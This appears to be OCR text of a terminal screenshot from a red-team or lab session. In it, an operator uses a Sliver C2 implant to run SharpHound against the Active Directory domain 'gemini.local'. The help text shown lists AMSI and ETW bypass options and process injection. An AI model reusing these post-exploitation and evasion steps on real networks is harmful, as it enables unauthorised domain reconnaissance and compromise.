 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
Flags:
======
-M, --amsi-bypass Bypass AMSI on Windows (only supported when used with --in-process)
-d, --app-domain string AppDomain name to create for .NET assembly. Generated randomly if not set.
-a, --arch string Assembly target architecture: x86, x64, x84 (x86+x64) (default: x84)
-c, --class string Optional class name (required for .NET DLL)
-E, --etw-bypass Bypass ETW on Windows (only supported when used with --in-process)
-h, --help display help
-i, --in-process Run in the current sliver process
-X, --loot save output as loot
-m, --method string Optional method (a method is required for a .NET DLL)
-n, --name string name to assign loot (optional)
-P, --ppid uint parent process id (optional) (default: 0)
-p, --process string hosting process to inject into (default: notepad.exe)
-A, --process-arguments string arguments to pass to the hosting process
-r, --runtime string Runtime to use for running the assembly (only supported when used with --in-process)
-s, --save save output to file
-t, --timeout int command timeout in seconds (default: 60)
sliver (LIVE_SAUCE) > execute-assembly /root/ad/SharpHound.exe -CollectionMethod All
[*] Output:
2023-04-16T16:52:48.9658793+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-04-16T16:52:49.2290124+08:00|CRITICAL|Failed to parse collection method ollectionMethod
sliver (LIVE_SAUCE) > execute-assembly /root/ad/SharpHound.exe CollectionMethod All
[*] Output:
2023-04-16T16:52:59.7108052+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-04-16T16:52:59.8626380+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-16T16:52:59.9101257+08:00|INFORMATION|Initializing SharpHound at 4:52 pm on 16/4/2023
2023-04-16T16:53:00.3822237+08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-16T16:53:00.7866973+08:00|INFORMATION|Beginning LDAP search for gemini.local
2023-04-16T16:53:00.8869211+08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-04-16T16:53:00.8968677+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-04-16T16:53:31.0936505+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2023-04-16T16:53:47.8119139+08:00|INFORMATION|Consumers finished, closing output channel
2023-04-16T16:53:47.9446445+08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-04-16T16:53:48.1501733+08:00|INFORMATION|Status: 118 objects finished (+118 2.510638)/s -- Using 48 MB RAM
2023-04-16T16:53:48.1648234+08:00|INFORMATION|Enumeration finished in 00:00:47.3793486
2023-04-16T16:53:48.2614602+08:00|INFORMATION|Saving cache with stats: 77 ID to type mappings.
77 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-04-16T16:53:48.2833601+08:00|INFORMATION|SharpHound Enumeration Completed at 4:53 pm on 16/4/2023! Happy Graphing!
sliver (LIVE_SAUCE) >